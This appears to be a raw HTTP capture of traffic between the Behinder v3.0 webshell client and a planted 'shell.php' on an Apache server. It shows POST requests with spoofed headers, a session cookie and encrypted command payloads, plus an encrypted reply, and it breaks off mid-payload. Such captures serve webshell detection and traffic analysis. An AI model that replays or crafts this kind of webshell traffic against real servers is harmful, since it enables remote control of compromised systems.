 POST /Behinder_v3.0/shell.php HTTP/1.1
Content-Type: text/html;charset=utf-8
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.3 (KHTML, like Gecko) Chrome/6.0.472.33 Safari/534.3 SE 2.X MetaSr 1.0
Cache-Control: no-cache
Pragma: no-cache
Host:
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-Length: 1112
Cookie: PHPSESSID=k462cvvh8qfqtflt8vfkvjk3k7
3Mn1yNMtoZViV5wotQHPJtwwj0F4b2lyToNK7LfdUnN7zmyQFfx/zaiGwUHg+8SlXZemCLBkDIvxiBIGd6bgOEiZtNpn6YmnWiiaCBNbXkC5JWFTARrD8lCOCQ4ZVFjsJFDaAOwzinbqne/
oYuNwWjQvKM9ii2RE/b+Gc+ya2f4+OIDU2Wk/QSIL7GOAoyaUYZSq4bL2wmX5RnP1Lbf7S+TAy3K7JPruBiZeZGC/
ay14vUj4+IgmNHwEAzWl3DNIsL1yhH4Do5FI8HwZpG5XnrZwpKdFIEgN4GKmcDODTdO2pj8DVXCwes3m+v/wRykVd++xsex2EkGn9p0SgL+GpXlGg6OlQscedjdgBXv15UyPfJude5BJv
+j7cEF7zpdtyAnFYCSqiRX+XD7DNsIUVbU+oamjVwZCgr4L+bbRvs1NfjV6iKKs65VTnlSIbCArJv/w+axR9Gc7Jt9v/GBKckbRjefZGqx7UTKDMahYEBgrwpXrii28q/UerEq/
VKFKKeHQuovmpvlx8CblMBkG+rHmhQrP7QVJuzSOUbwdWZpbhys2bufqT6hyOjsu/0sSmHdrzvlZgkRsnsNK0Kv56sesEx9AiwuvgxMh5gAi86uAfhQISoEU5jZNs/T0LiJksv6xddHsDoKSwx
+2s74jiNNFh9p0AmUdDloXXvRrfJvCdfaTHnkDEOH6BcSyZj9r53ZKiQUHPh7Sd13x/bk7zcKrUubSplf5cFLc
+7m2nSWkXM1Ei7GVkZKBvKorowWkuS0katSgEt3WN00g95HyDfGdxZyUIthJ9hIETiP81O67weGqjFraZfXQUuOHNibydSrZTj/1La6OqSSHoAVnghH9TbYzM4lDdppSZJ1j5eWx8CVn
+E8LeCyeROLhKix+P9yJh72FbLOoMFvCurzarkbYZrmQ7Qb0R1oOt2rKNFxY8/itqOSZdk/d2lFkZeT8sbzLmdMQBdSvP/WlvhRdgiaUPq/kNHT1xkhRLvc51ZqR/ta09WnzDOMul/Ag2jxU/
uxAR93Uc0i4TibS/4u2WHdjcT8Dj8vzsx7VPmiUbXWuef8xYJaXWwLpEHiQzUZxiYWL4JtBgN64hPOPyveJqA==HTTP/1.1 200 OK
Date: Mon, 17 Aug 2020 02:18:10 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 128
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
mAUYLzmqn5QPDkyI5lvSp0fjiBu1e7047YjfczwY6j5vyYq+D69LjBuJHbfWvTNxzvJOAD+O4cHm3r8xShODvpQ74JRfkSOf7FH1DabTKPW0w+oItEh+u30a4zPcnUvnPOST /Behinder_v3.0/
shell.php HTTP/1.1
Content-Type: text/html;charset=utf-8
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.3 (KHTML, like Gecko) Chrome/6.0.472.33 Safari/534.3 SE 2.X MetaSr 1.0
Cache-Control: no-cache
Pragma: no-cache
Host:
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-Length: 2220
Cookie: PHPSESSID=k462cvvh8qfqtflt8vfkvjk3k7;
3Mn1yNMtoZViV5wotQHPJm7cRWHP6PMjLILVEpbUrN5WygKtUlR1wc6m8iE0QldYndLR6CH9DkVGDfNGbcbZArXlTbtxbcpm6CDLz8JmasJMTHPfs5LJYbsmE1SdHnzX/L/
c5WCtBWZCPst6iR922OJMWWJz3MYiXa8NWiM+q/gW4mM0vo4Vp3GtqL3zAtg4Ny
+yZsg3XYKcWEEBjG1IiIJEK9wsdtLWqWJ6sAGqBWpMj1edM3Jy3JBodKl2ugrI4u7BBBH4LCTR6i5kqb8FQAf8jO4datclORtvUbGYKS+rAB/
AhhELUgQAVFBnnx83Fv9sBBH8UPDPWqKFz6Uv5S0O1ehX5YLuzWFfWtV/0Y3APZBlXbLl5DREROyUlYsFmcbiOtHaa5rThPRn5IgN79Hg+gHwU664YKpkoK9qVPypL
+CZGtFSlZAD4AXYQEqjjCvpO61SfneYWVV7K95+gvbTPqh++QvKaOlB1ecM+jPH6AZO6Kl/QTeMMfM7iHTkL2Kp1zcz/zJJpRDvy6wP19/I7OMBUdwun93vNUdczFtVcg505ldo/
qRwPmAYXyhsAGsCgayJBAyrNDwNthsjiwA8qft4X2+PCYpEERUCsuYTG0jhpyAWaOLH95gNfmC1J0qA/